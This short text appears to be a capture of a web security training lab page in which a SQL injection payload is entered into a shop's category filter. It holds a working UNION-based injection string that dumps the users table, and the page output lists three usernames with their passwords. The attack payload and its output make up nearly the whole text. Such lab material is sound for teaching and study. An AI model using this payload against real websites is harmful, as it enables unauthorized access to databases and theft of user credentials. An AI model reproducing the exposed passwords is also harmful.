 ' UNION SELECT username,password FROM users--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Tech gifts
administrator
8vudh7n1i7vi3w24mop3
carlos
umtajemv3x214z995g6t
wiener
1yolsrn79q8r6sgoiyuj